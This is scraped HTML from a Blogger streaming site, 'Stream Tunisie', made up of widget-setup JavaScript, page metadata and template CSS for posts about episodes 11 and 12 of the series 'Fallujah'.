<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ciKSF7orr-hYDJo2P3_eLgVGF3g:1769067966521';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1580681733746912746','//www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html','1580681733746912746');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1580681733746912746', 'title': 'Stream Tunisie', 'url': 'https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html', 'canonicalUrl': 'https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html', 'homepageUrl': 'https://www.streamtunisie.com/', 'searchUrl': 'https://www.streamtunisie.com/search', 'canonicalHomepageUrl': 'https://www.streamtunisie.com/', 'blogspotFaviconUrl': 'https://www.streamtunisie.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stream Tunisie - Atom\x22 href\x3d\x22https://www.streamtunisie.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Stream Tunisie - RSS\x22 href\x3d\x22https://www.streamtunisie.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stream Tunisie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1580681733746912746/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stream Tunisie - Atom\x22 href\x3d\x22https://www.streamtunisie.com/feeds/8898804835283376737/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '8898804835283376737', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/s72-c/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs\x3d%20%289%29%20%282%29.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/s600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs\x3d%20%289%29%20%282%29.png', 'pageName': '\u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0641\u0644\u0648\u062c\u0629 \u0627\u0644\u062d\u0644\u0642\u0629 11 \u0627\u062d\u062f \u0639\u0634\u0631 \u0643\u0627\u0645\u0644\u0629 fallujah Episode 11 ', 'pageTitle': 'Stream Tunisie: \u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0641\u0644\u0648\u062c\u0629 \u0627\u0644\u062d\u0644\u0642\u0629 11 \u0627\u062d\u062f \u0639\u0634\u0631 \u0643\u0627\u0645\u0644\u0629 fallujah Episode 11 '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0641\u0644\u0648\u062c\u0629 \u0627\u0644\u062d\u0644\u0642\u0629 11 \u0627\u062d\u062f \u0639\u0634\u0631 \u0643\u0627\u0645\u0644\u0629 fallujah Episode 11 ', 'description': '\u064a\u0642\u062f\u0645 \u0644\u0643\u0645 \u0645\u0648\u0642\u0639\u0646\u0627 \u0645\u0634\u0627\u0647\u062f\u0629 \u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0641\u0644\u0648\u062c\u0629 \u0628\u062c\u0648\u062f\u0629 \u0639\u0627\u0644\u064a\u0629 \u0648 \u0645\u062c\u0627\u0646\u0627 \u0648 \u0623\u064a\u0636\u0627 \u062c\u0645\u064a\u0639 \u062d\u0644\u0642\u0627\u062a \u0643\u0627\u0645\u0644\u0629 \u0645\u0624\u0642\u062a \u0645\u0634\u0627\u0647\u062f\u0629 \u0645\u0633\u0644\u0633\u0644 \u0641\u0644\u0648\u062c\u0629 \u0627\u0644\u062d\u0644\u0642\u0629 11  \u0643\u0627\u0645\u0644 \u0639\u0644\u064a \u0642\u0646\u0627\u0629 \u0627\u0644\u062d\u0648\u0627\u0631 \u0627\u0644\u062a...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/s600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs\x3d%20%289%29%20%282%29.png', 'url': 'https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8898804835283376737}}, {'name': 'widgets', 'data': [{'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Stream Tunisie (en-t\xeate)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Advertisement', 'type': 'HTML', 'sectionId': 'home-ad-top', 'id': 'HTML1'}, {'title': 'Articles du blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8898804835283376737', 'title': '\u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0641\u0644\u0648\u062c\u0629 \u0627\u0644\u062d\u0644\u0642\u0629 11 \u0627\u062d\u062f \u0639\u0634\u0631 \u0643\u0627\u0645\u0644\u0629 fallujah Episode 11 ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/s600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs\x3d%20%289%29%20%282%29.png', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'home-ad-footer', 'id': 'HTML3'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'footer-sec', 'id': 'Label1'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'footer-sec', 'id': 'LinkList75'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList76'}, {'type': 'Attribution', 'sectionId': 'hidden-widgets', 'id': 'Attribution1'}, {'title': 'Navbar', 'type': 'Navbar', 'sectionId': 'hidden-widgets', 'id': 'Navbar1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'home-ad-top', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'home-ad-footer', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'footer-sec', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'footer-menu', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'hidden-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'hidden-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html
body_size: 25345
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='lqv888gkcgipzqxt4nj9m17fpl9cr7' name='facebook-domain-verification'/>
<script src='//reedsinterfering.com/40/ce/d7/40ced7877cfd189868e99cfc33e279ed.js' type='text/javascript'></script>
<script src='//reedsinterfering.com/da/7b/54/da7b54e09428b06e79399652025cf614.js' type='text/javascript'></script>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>مسلسل الفلوجة الحلقة 12 الثانية عشر كاملة fallujah Episode 12 </title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f4f4f4' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f4f4f4' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.streamtunisie.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Stream Tunisie - Atom" href="https://www.streamtunisie.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Stream Tunisie - RSS" href="https://www.streamtunisie.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Stream Tunisie - Atom" href="https://www.blogger.com/feeds/1580681733746912746/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Stream Tunisie - Atom" href="https://www.streamtunisie.com/feeds/1424615496645357496/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistLsuuzv-Bv-AEHTD6g6_6OtR7zWeNEZioGwlh5iAFhd4RpkmbCrvDBeLF500_ybqX_gMXcBCPsdHrR9_67p_6CqXuudT-DsnmtoAC5r4F2A8AXg9nRjjxHghOv2LNS1dOux8nWKaCEP3EWYxdzwl0ikg2eZp40czyM06geORpnhbxTtwuw3cRkfViA/w640-h376/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20(9)%20(3).png' rel='image_src'/>
<meta content='https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html' property='og:url'/>
<meta content='مسلسل الفلوجة الحلقة 12 الثانية عشر كاملة fallujah Episode 12 ' property='og:title'/>
<meta content='يقدم لكم موقعنا مشاهدة مسلسل الفلوجة بجودة عالية و مجانا و أيضا جميع حلقات كاملة مؤقت مشاهدة مسلسل فلوجة الحلقة 12  كامل علي قناة الحوار الت...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistLsuuzv-Bv-AEHTD6g6_6OtR7zWeNEZioGwlh5iAFhd4RpkmbCrvDBeLF500_ybqX_gMXcBCPsdHrR9_67p_6CqXuudT-DsnmtoAC5r4F2A8AXg9nRjjxHghOv2LNS1dOux8nWKaCEP3EWYxdzwl0ikg2eZp40czyM06geORpnhbxTtwuw3cRkfViA/w1200-h630-p-k-no-nu/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20(9)%20(3).png' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Phorto
License:     Free Version
Version:     2.0
Author:      Sora Templates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#171717}a:hover{color:#ea4c89}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}
/*-- Body Content CSS --*/
.post-body a:visited{color:#00acee!important}
body{background-color:#f4f4f4;font-family:Open Sans,sans-serif;font-size:14px;font-weight:400;color:#888888;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{margin:0 auto;box-shadow:0 0 5px rgba(0,0,0,.1)}
.row{width:1000px}
#content-wrapper{position:relative;padding:10px;margin:30px auto;z-index:10;overflow:hidden}
.index #content-wrapper > .container{margin:0 -15px}
.item #content-wrapper > .container{margin:0 -20px}
#main-wrapper{float:left;overflow:hidden;width:calc(728px + 30px);box-sizing:border-box}
#sidebar-wrapper{display:none}
.index #main-wrapper{width:100%}
.item #main-wrapper{float:none;margin:0 auto;padding:0 15px 5px}
.post-image-wrap{position:relative;display:block}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:#f9f9f9;color:transparent!important}
.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;transition:opacity .17s ease}
.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.social .facebook a:before{content:"\f230"}
.social .facebook-f a:before{content:"\f09a"}
.social .twitter a:before{content:"\f099"}
.social .telegram a:before{content:"\f2c6"}
.social .gplus a:before{content:"\f0d5"}
.social .rss a:before{content:"\f09e"}
.social .youtube a:before{content:"\f16a"}
.social .skype a:before{content:"\f17e"}
.social .stumbleupon a:before{content:"\f1a4"}
.social .tumblr a:before{content:"\f173"}
.social .vk a:before{content:"\f189"}
.social .stack-overflow a:before{content:"\f16c"}
.social .github a:before{content:"\f09b"}
.social .linkedin a:before{content:"\f0e1"}
.social .dribbble a:before{content:"\f17d"}
.social .soundcloud a:before{content:"\f1be"}
.social .behance a:before{content:"\f1b4"}
.social .digg a:before{content:"\f1a6"}
.social .instagram a:before{content:"\f16d"}
.social .pinterest a:before{content:"\f0d2"}
.social .pinterest-p a:before{content:"\f231"}
.social .twitch a:before{content:"\f1e8"}
.social .delicious a:before{content:"\f1a5"}
.social .codepen a:before{content:"\f1cb"}
.social .reddit a:before{content:"\f1a1"}
.social .whatsapp a:before{content:"\f232"}
.social .snapchat a:before{content:"\f2ac"}
.social .email a:before{content:"\f0e0"}
.social .external-link a:before{content:"\f14c"}
.social-color .facebook a,.social-color .facebook-f a{background-color:#3b5999}
.social-color .twitter a{background-color:#00acee}
.social-color .gplus a{background-color:#db4a39}
.social-color .youtube a{background-color:#db4a39}
.social-color .telegram a{background-color:#1d8fcb}
.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.social-color .pinterest a,.social-color .pinterest-p a{background-color:#ca2127}
.social-color .dribbble a{background-color:#ea4c89}
.social-color .linkedin a{background-color:#0077b5}
.social-color .tumblr a{background-color:#365069}
.social-color .twitch a{background-color:#6441a5}
.social-color .rss a{background-color:#ffc200}
.social-color .skype a{background-color:#00aff0}
.social-color .stumbleupon a{background-color:#eb4823}
.social-color .vk a{background-color:#4a76a8}
.social-color .stack-overflow a{background-color:#f48024}
.social-color .github a{background-color:#24292e}
.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.social-color .behance a{background-color:#191919}
.social-color .digg a{background-color:#1b1a19}
.social-color .delicious a{background-color:#0076e8}
.social-color .codepen a{background-color:#000}
.social-color .reddit a{background-color:#ff4500}
.social-color .whatsapp a{background-color:#3fbb50}
.social-color .snapchat a{background-color:#ffe700}
.social-color .email a{background-color:#888}
.social-color .external-link a{background-color:#ea4c89}
.social-text .facebook a:after,.social-text .facebook-f a:after{content:"Facebook"}
.social-text .twitter a:after{content:"Twitter"}
#header-wrap{position:relative;width:100%;height:56px;background-color:#171717;z-index:1010;box-shadow:0 1px 4px 0 rgba(0,0,0,0.1)}
#header-wrap .container{position:relative;margin:0 auto}
.header-logo{float:left;margin:0 20px 0 0}
.main-logo{position:relative;float:left;width:auto;max-width:250px;max-height:40px;margin:0;padding:8px 0}
.main-logo .header-image-wrapper{display:block}
.main-logo img{max-width:100%;max-height:40px;margin:0}
.main-logo h1{color:#fff;font-size:20px;line-height:1.4em;margin:0}
.main-logo p{font-size:12px;margin:5px 0 0}
.header-menu{float:left}
#main-menu .widget,#main-menu .widget > h3{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:56px;z-index:15}
#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s ease}
#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:600;line-height:56px;display:inline-block;text-decoration:none;margin:0;padding:0 15px;transition:color .17s ease}
#main-menu ul#main-menu-nav > li:hover > a{color:#ea4c89}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:56px;width:180px;background-color:#fff;z-index:99999;margin-top:0;padding:5px 0;border:0;box-shadow:0 2px 2px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li:hover > a{color:#ea4c89}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin-left:0;border:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:background .17s ease}
#main-menu ul > li > ul > li a{display:block;height:34px;font-size:12px;color:#171717;font-weight:600;line-height:34px;box-sizing:border-box;margin:0;padding:0 15px;transition:color .17s ease}
#main-menu ul > li > ul > li:last-child a{border-bottom:0}
#main-menu ul > li.has-sub > a:after{content:'\f0d7';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:-1px 0 0 6px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f0da';float:right;margin:0}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.show-search,.hide-search{position:absolute;top:8px;right:0;display:block;width:40px;height:40px;line-height:40px;z-index:20;color:#ffffff;font-size:14px;font-weight:400;text-align:right;cursor:pointer;transition:color .17s ease}
.show-search:hover,.hide-search:hover{color:#ea4c89}
.show-search:before{content:"\f002";font-family:FontAwesome}
.hide-search:before{content:"\f00d";font-family:FontAwesome}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:56px;z-index:99;background-color:#171717;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:56px;background-color:rgba(0,0,0,0);line-height:56px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:56px;font-family:inherit;color:#ffffff;margin:0;padding:0 50px 0 0;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:#ffffff;outline:none}
.mobile-menu-toggle{display:none;position:absolute;top:8px;left:0;width:40px;height:40px;line-height:40px;z-index:20;color:#ffffff;font-size:17px;font-weight:400;text-align:left;cursor:pointer;transition:color .17s ease}
.mobile-menu-toggle:hover{color:#ea4c89}
.mobile-menu-toggle:before{content:"\f0c9";font-family:FontAwesome}
.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:FontAwesome}
.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8)}
.mobile-menu-wrap{display:none;position:absolute;top:56px;left:0;width:100%;background-color:#171717;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;transition:all .17s ease}
.nav-active .mobile-menu-wrap{visibility:visible;opacity:1}
.mobile-menu{position:relative;overflow:hidden;padding:20px;border-top:1px solid rgba(255,255,255,0.03)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:12px;line-height:38px}
.mobile-menu > ul > li{font-weight:700}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#ffffff;padding:0;display:block;transition:all .17s ease}
.mobile-menu > ul > li > a{text-transform:uppercase}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#ffffff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f0da';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#ffffff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#ffffff;opacity:.7;padding:0 0 0 30px}
.blur-wrap{position:absolute;top:0;left:0;width:100%;height:380px;overflow:hidden;z-index:1;margin:0;box-shadow:0 0 5px 0 rgba(0,0,0,0.1)}
.blur-inner{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#171717;background-size:cover;background-position:center;background-repeat:no-repeat;filter:blur(10px);margin:-20px}
.blur-inner:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.2)}
#home-ad-top .widget > h3{display:none}
#home-ad-top .widget{position:relative;padding:0 20px}
#home-ad-top .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0}
.main .widget{position:relative}
.queryMessage{overflow:hidden;background-color:#fff;color:#171717;font-size:13px;font-weight:400;padding:8px 10px;margin:0 15px 30px;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase}
.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}
.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}
.queryMessage a.show-more{float:right;color:#ea4c89}
.queryMessage a.show-more:hover{text-decoration:underline}
.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center}
.index-post-wrap{display:flex;flex-wrap:wrap}
.index-post{width:calc(100% / 3);flex-direction:column;vertical-align:top;box-sizing:border-box;padding:0 15px;margin:0 0 30px}
.index-post .post-content{position:relative;float:left;width:100%;height:220px;background-color:#fff;overflow:hidden;box-sizing:border-box;padding:10px;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
.index-post .post-image-wrap{float:left;width:100%;height:100%;overflow:hidden;border-radius:3px}
.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}
.post-tag{position:relative;display:inline-block;height:20px;background-color:rgba(0,0,0,0.5);color:#fff;font-size:10px;font-weight:600;line-height:20px;text-transform:uppercase;padding:0 7px;border-radius:2px}
.index-post .post-info{display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,0.95);z-index:5;padding:20px;opacity:0;transition:opacity .17s ease}
.index-post .post-image-wrap:hover .post-info{opacity:1}
.index-post .post-info-inner{position:relative;float:left;overflow:hidden;width:100%;height:100%}
.index-post .post-info h2.post-title{font-size:14px;color:#171717;font-weight:600;line-height:1.6em;margin:0 0 10px}
